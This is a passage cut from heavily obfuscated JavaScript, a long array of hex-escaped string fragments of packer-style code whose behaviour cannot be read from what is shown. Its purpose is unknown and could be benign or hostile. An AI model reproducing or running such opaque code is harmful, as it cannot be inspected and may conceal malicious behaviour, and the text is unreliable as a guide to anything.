\x3d\x5a','\x5c\x6a\x5c\x27\x29\x5b\x32\x39\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c','\x4b\x5b\x31\x61\x5d\x5b\x4e\x28\x5c\x27','\x65\x32\x36\x7c\x5f\x30\x78\x35\x34\x64','\x5c\x6e\x5c\x27\x29\x3d\x3d\x3d\x31\x55','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x63','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x47','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33','\x5c\x5c\x37\x5c\x27\x5d\x3b\x4a\x28\x33','\x7c\x5f\x30\x78\x36\x36\x63\x34\x32\x37','\x39\x7c\x62\x38\x7c\x62\x36\x7c\x61\x59','\x36\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61','\x5c\x33\x5c\x5c\x34\x5c\x5c\x31\x5c\x27','\x5d\x29\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75','\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x32\x33\x5b\x5c\x27\x5c\x5c\x68\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x31\x5c\x27','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x62\x7c\x5f\x30\x78\x36\x38\x37\x31\x33','\x35\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29','\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c','\x5c\x5c\x7a\x5c\x5c\x38\x5c\x5c\x70\x5c','\x6d\x5c\x5c\x36\x5c\x27\x29\x29\x7b\x32','\x5d\x28\x29\x7d\x58\x20\x38\x49\x5b\x32','\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x4b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c','\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c\x68','\x6f\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x6b','\x6e\x3d\x34\x66\x5b\x32\x71\x28\x5c\x27','\x5c\x35\x5c\x5c\x75\x5c\x5c\x31\x5c\x27','\x5f\x30\x78\x34\x64\x37\x62\x33\x32\x7c','\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x78\x34\x33\x7c\x30\x78\x31\x7c\x5f','\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34','\x5c\x35\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c','\x7c\x69\x7a\x7c\x67\x53\x7c\x67\x52\x7c','\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x76\x5c\x27\x29\x5d\x5b\x5a\x5d\x5b\x33','\x62\x32\x7c\x62\x31\x7c\x62\x30\x7c\x61','\x33\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29','\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65','\x7b\x42\x20\x35\x30\x3d\x34\x43\x5b\x34','\x3b\x42\x20\x33\x74\x3d\x7b\x7d\x3b\x33','\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x63\x5c','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x37\x5c','\x68\x5c\x5c\x37\x5c\x5c\x31\x68\x5c\x5c','\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c\x27\x2c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x35','\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63','\x5c\x5c\x6a\x5c\x27\x29\x29\x2f\x38\x35','\x3b\x4a\x28\x31\x56\x28\x5c\x27\x5c\x5c','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c','\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x61','\x74\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x34','\x39\x44\x2b\x3d\x31\x45\x28\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x29\x5d\x28\x31\x33\x28\x5c\x27\x5c\x5c','\x6d\x5c\x27\x29\x2c\x4f\x28\x39\x48\x2c','\x71\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27','\x5d\x28\x29\x5b\x31\x75\x28\x5c\x27\x5c','\x32\x77\x2c\x32\x6a\x29\x2c\x35\x44\x3d','\x5d\x28\x29\x3b\x4a\x28\x33\x47\x5b\x5c','\x78\x34\x32\x66\x66\x33\x32\x7c\x5f\x30','\x30\x78\x32\x37\x36\x39\x64\x30\x7c\x5f','\x5c\x31\x5c\x27\x29\x2c\x46\x28\x5c\x27','\x52\x5c\x5c\x32\x6f\x5c\x5c\x31\x36\x5c','\x78\x3b\x24\x28\x57\x29\x5b\x31\x75\x28','\x30\x78\x35\x61\x66\x39\x30\x38\x7c\x5f','\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x5c\x65\x5c\x5c\x34\x5c\x27\x2c\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6b','\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63','\x67\x47\x7c\x67\x46\x7c\x67\x45\x7c\x67','\x6b\x75\x7c\x6b\x74\x7c\x6b\x73\x7c\x6b','\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x2b','\x4c\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5d\x5b\x31\x73\x28\x5c\x27\x5c','\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x31\x49','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c','\x35\x7c\x65\x34\x7c\x65\x33\x7c\x65\x32','\x35\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x24\x28\x57\x29\x5b\x5c\x27\x5c\x5c\x79','\x6b\x5c\x5c\x37\x5c\x27\x2b\x31\x37\x28','\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x31\x62','\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x55','\x20\x37\x61\x7d\x58\x7b\x42\x20\x36\x35','\x30\x78\x39\x38\x65\x65\x31\x61\x7c\x5f','\x4f\x28\x29\x7b\x42\x20\x31\x57\x3d\x78','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c','\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x61\x3d\x5a\x3b\x34\x61\x3c\x34\x43\x5b','\x30\x78\x34\x63\x61\x64\x32\x32\x7c\x5f','\x37\x2c\x36\x68\x2c\x36\x67\x29\x7d\x7d','\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70','\x50\x5b\x32\x37\x28\x36\x57\x2c\x32\x7a','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x36\x5c','\x38\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x4b\x5c\x5c\x65\x5c\x5c\x34\x5c\x27','\x5c\x33\x5c\x5c\x35\x5c\x5c\x34\x5c\x27','\x34\x72\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x70\x5c\x27\x3a\x24\x28\x34','\x5c\x69\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x34\x5c\x5c\x71\x5c\x27\x29\x2b\x56','\x5c\x27\x29\x29\x7d\x7d\x33\x53\x5b\x54','\x35\x5c\x5c\x31\x5c\x5c\x69\x5c\x27\x29','\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x38','\x42\x20\x31\x53\x3d\x31\x4b\x3b\x4a\x28','\x63\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x36','\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x74\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x74\x5c\x5c\x6a\x5c\x27\x29\x2b','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x34\x79','\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27','\x65\x7c\x5f\x30\x78\x31\x62\x35\x30\x32','\x5c\x6a\x5c\x27\x29\x29\x5b\x31\x69\x28','\x66\x36\x39\x65\x34\x30\x7c\x5f\x30\x78','\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27','\x33\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x27\x29','\x63\x36\x37\x63\x7c\x5f\x30\x78\x63\x65','\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c','\x71\x5c\x5c\x6a\x5c\x27\x29\x2b\x31\x76','\x5b\x33\x64\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x2c','\x7c\x64\x37\x7c\x63\x5a\x7c\x64\x36\x7c','\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x31\x38\x21\x31\x61\x7d\x24\x28\x31\x4b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28','\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48','\x36\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x27','\x5c\x5c\x31\x31\x5c\x5c\x31\x72\x5c\x27','\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x29\x3b\x31\x38\x28\x32\x4f\x5b\x31\x6a','\x5d\x3d\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x7c\x63\x38\x7c\x63\x68\x7c\x63\x73\x7c','\x75\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44','\x5c\x32\x76\x5c\x5c\x31\x74\x5c\x5c\x31','\x35\x64\x64\x31\x7c\x5f\x30\x78\x31\x62','\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c','\x2c\x33\x37\x5b\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x79\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c','\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c','\x29\x5d\x3d\x35\x36\x3b\x42\x20\x33\x6c','\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x31\x77','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x71\x5c','\x5c\x27\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x7c\x68\x4e\x7c\x68\x4d\x7c\x68\x4c\x7c','\x5f\x30\x78\x32\x35\x63\x39\x37\x34\x7c','\x5c\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c','\x38\x36\x7b\x42\x20\x35\x6d\x3d\x2d\x32','\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x79\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x5c','\x34\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c\x6a','\x31\x56\x76\x51\x5a\x5a\x57','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x66','\x69\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c','\x5c\x34\x5c\x5c\x31\x30\x5c\x5c\x34\x5c','\x5c\x5c\x76\x5c\x5c\x31\x44\x5c\x5c\x64','\x34\x5c\x5c\x34\x5c\x27\x29\x2b\x31\x37','\x5c\x62\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71','\x5c\x79\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x7c\x68\x47\x7c\x69\x6e\x7c\x65\x61\x27','\x30\x78\x34\x66\x32\x36\x32\x64\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x59\x3d\x38\x58\x28\x32\x77\x2c\x32\x6a','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x35\x5c','\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x34','\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x30','\x27\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x36','\x28\x32\x51\x3d\x3d\x56\x28\x5c\x27\x5c','\x5c\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x27','\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c','\x30\x78\x39\x38\x33\x66\x32\x37\x7c\x5f','\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x2b\x32','\x36\x5c\x27\x29\x2b\x31\x6e\x28\x5c\x27','\x5c\x5c\x31\x79\x5c\x5c\x31\x41\x5c\x27','\x5c\x5c\x6a\x5c\x27\x29\x2b\x37\x39\x2b','\x5c\x5c\x31\x70\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68\x5c','\x35\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29','\x5c\x27\x29\x29\x3b\x58\x7b\x4a\x28\x32','\x66\x62\x36\x36\x7c\x5f\x30\x78\x31\x36','\x5c\x68\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x7a','\x39\x31\x7c\x5f\x30\x78\x31\x62\x65\x63','\x36\x5c\x5c\x38\x5c\x5c\x31\x62\x5c\x5c','\x33\x5c\x5c\x76\x5c\x5c\x6d\x5c\x27\x29','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x33','\x63\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70','\x29\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31','\x38\x66\x37\x7c\x5f\x30\x78\x32\x37\x63','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x65\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x66\x5c\x27\x2c','\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c\x5c','\x7c\x78\x33\x31\x7c\x78\x36\x33\x7c\x78','\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x78\x28','\x29\x2c\x24\x28\x57\x29\x5b\x56\x28\x5c','\x27\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x6f','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x74','\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x3a','\x3d\x5c\x27\x5c\x5c\x4b\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c','\x29\x21\x3d\x3d\x5c\x27\x5c\x27\x3f\x33','\x30\x36\x64\x7c\x5f\x30\x78\x33\x30\x37','\x5d\x28\x31\x55\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x3a\x5c\x27\x5c\x5c','\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x42\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a','\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x5c\x5c\x41\x5c\x5c\x69\x5c\x27\x2c\x5c','\x67\x5c\x5c\x31\x50\x5c\x5c\x31\x5c\x5c','\x63\x38\x62\x39\x7c\x5f\x30\x78\x34\x39','\x6d\x5c\x27\x29\x5d\x2b\x5c\x27\x5c\x5c','\x28\x29\x29\x2c\x24\x28\x56\x28\x5c\x27','\x33\x7c\x5f\x30\x78\x35\x39\x38\x61\x35','\x5b\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x3d\x3d\x3d\x31\x33\x28\x5c\x27\x5c','\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x68\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x27\x29\x5d\x28\x34\x67\x29\x29\x5b\x5c','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x6b\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x6c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c\x27','\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x38','\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63','\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x31','\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x38','\x38\x35\x34\x37\x30\x30\x4a\x56\x4d\x58\x6f\x77','\x30\x78\x35\x31\x39\x31\x62\x61\x7c\x5f','\x30\x78\x35\x33\x66\x36\x63\x34\x7c\x78','\x5c\x5c\x4d\x5c\x5c\x49\x5c\x27\x2c\x5c','\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c','\x5c\x27\x29\x2c\x36\x32\x3d\x34\x6d\x5b','\x78\x33\x39\x64\x34\x30\x61\x7c\x78\x32','\x28\x29\x7b\x7d\x3b\x31\x38\x20\x34\x4e','\x72\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x70','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x30\x78\x31\x30\x33\x36\x35\x64\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62','\x32\x49\x3d\x33\x75\x5b\x51\x28\x5c\x27','\x29\x2c\x31\x66\x5b\x5c\x27\x5c\x5c\x68','\x5c\x31\x41\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c','\x7c\x63\x43\x7c\x63\x69\x7c\x63\x42\x7c','\x5c\x5c\x6b\x5c\x27\x5d\x28\x31\x73\x28','\x6b\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x33\x5c','\x5c\x35\x5c\x27\x29\x29\x3a\x39\x4a\x3d','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69','\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c','\x37\x35\x2c\x37\x36\x2c\x37\x39\x29\x7b','\x5c\x62\x5c\x5c\x6d\x5c\x27\x29\x29\x2c','\x7c\x5f\x30\x78\x34\x34\x37\x34\x38\x61','\x5f\x30\x78\x33\x65\x39\x62\x36\x65\x7c','\x5c\x5c\x34\x5c\x5c\x66\x5c\x27\x5d\x5b','\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28','\x61\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x34\x63\x30\x65\x37\x34','\x20\x31\x42\x3d\x78\x3b\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c','\x6b\x5c\x27\x2b\x50\x28\x5c\x27\x5c\x5c','\x50\x2b\x5c\x27\x5c\x5c\x31\x4a\x5c\x5c','\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c','\x33\x5c\x5c\x6a\x5c\x5c\x31\x5c\x27\x29','\x5c\x43\x5c\x5c\x66\x5c\x27\x29\x26\x26','\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x64','\x4d\x5c\x5c\x49\x5c\x5c\x37\x5c\x27\x2c','\x64\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e','\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x36','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x65\x2b\x2b\x29\x7b\x4a\x28\x54\x28\x5c','\x5b\x32\x43\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x27','\x5c\x76\x5c\x5c\x69\x5c\x27\x29\x29\x2c','\x62\x5c\x27\x29\x2b\x39\x55\x2b\x28\x31','\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x64\x5c','\x30\x78\x32\x66\x64\x34\x62\x35\x7c\x5f','\x66\x5c\x27\x5d\x28\x33\x61\x29\x7d\x7d','\x7b\x42\x20\x31\x66\x3d\x61\x39\x28\x57','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x35\x5c\x5c\x76\x5c\x5c\x6e\x5c\x27\x29','\x28\x32\x65\x2b\x31\x61\x29\x2c\x35\x58','\x44\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28','\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x72\x7c\x6b\x70\x7c\x6b\x68\x7c\x6b\x6f','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c','\x7c\x5f\x30\x78\x32\x66\x66\x65\x32\x35','\x38\x38\x63\x7c\x30\x78\x31\x38\x63\x7c','\x5c\x5c\x66\x5c\x27\x2b\x51\x28\x5c\x27','\x5f\x30\x78\x31\x35\x36\x31\x64\x37\x7c','\x66\x5c\x5c\x69\x5c\x27\x29\x2b\x53\x28','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x59\x7c\x67\x58\x7c\x67\x56\x7c\x67\x41','\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c','\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c\x63','\x68\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x36','\x5c\x34\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b','\x4a\x28\x31\x55\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x41','\x5c\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x32\x33\x29\x3b\x42\x20\x32\x6b\x3d\x7b','\x5c\x32\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c\x5c','\x5c\x27\x5d\x3b\x34\x61\x2b\x2b\x29\x7b','\x7c\x5f\x30\x78\x34\x35\x37\x38\x33\x66','\x5c\x79\x5c\x5c\x37\x5c\x27\x5d\x28\x33','\x31\x46\x5c\x27\x26\x26\x28\x33\x35\x5b','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69','\x5c\x36\x5c\x5c\x31\x79\x5c\x5c\x4b\x5c','\x28\x29\x7b\x42\x20\x31\x55\x3d\x78\x3b','\x7c\x5f\x30\x78\x32\x63\x62\x30\x39\x33','\x5c\x68\x5c\x27\x5d\x3d\x21\x21\x5b\x5d','\x5c\x33\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x3d\x39\x4c\x2c\x33\x6d\x5b\x78\x28\x5c','\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x6e\x5c\x5c\x76\x5c\x27\x29\x2b\x31\x55','\x5c\x34\x5c\x5c\x66\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6a\x5c\x27\x29\x2b','\x35\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27\x29','\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c','\x7c\x69\x69\x7c\x69\x67\x7c\x68\x55\x7c','\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x33\x5c\x5c\x31\x5c\x5c\x34\x5c\x27','\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x2b\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x69\x5c','\x5c\x38\x5c\x27\x2b\x31\x32\x28\x5c\x27','\x5c\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b','\x5c\x5c\x6c\x5c\x5c\x38\x5c\x27\x2c\x47','\x5c\x5c\x41\x5c\x5c\x65\x5c\x27\x29\x5b','\x5f\x30\x78\x32\x62\x35\x37\x30\x62\x7c','\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c\x5c','\x31\x5c\x5c\x31\x6b\x5c\x27\x2c\x46\x28','\x5c\x33\x5c\x5c\x69\x5c\x27\x29\x29\x7b','\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x27\x2c','\x5f\x30\x78\x34\x34\x31\x62\x30\x33\x7c','\x27\x29\x29\x7b\x4a\x28\x31\x32\x28\x5c','\x5c\x27\x5d\x3d\x21\x21\x5b\x5d\x2c\x32','\x34\x5c\x27\x29\x5d\x28\x35\x79\x29\x7d','\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c','\x62\x5c\x5c\x31\x68\x5c\x5c\x31\x36\x5c','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6a\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27','\x34\x30\x61\x37\x7c\x30\x78\x33\x7c\x5f','\x6f\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c','\x29\x2b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x66\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c','\x32\x62\x2c\x33\x67\x3d\x35\x70\x28\x29','\x5b\x34\x71\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x31','\x41\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65','\x33\x5c\x5c\x66\x5c\x5c\x76\x5c\x27\x29','\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c\x27','\x28\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x56\x7c\x6b\x6a\x7c\x6b\x56\x7c\x6b\x52','\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29\x5d','\x5f\x30\x78\x33\x65\x33\x33\x36\x34\x7c','\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x5c\x6f\x5c\x5c\x34\x5c\x27\x2b\x50\x28','\x29\x5d\x5b\x33\x30\x5d\x5b\x5c\x27\x5c','\x4a\x28\x31\x6a\x28\x5c\x27\x5c\x5c\x31','\x4a\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x71\x5c\x27\x29\x29\x26\x26\x28','\x70\x3d\x31\x6a\x3b\x39\x66\x28\x57\x29','\x5c\x5c\x66\x5c\x27\x2c\x4f\x20\x35\x56','\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d','\x30\x78\x34\x33\x65\x35\x33\x33\x7c\x30','\x78\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x45','\x29\x5d\x3d\x21\x21\x5b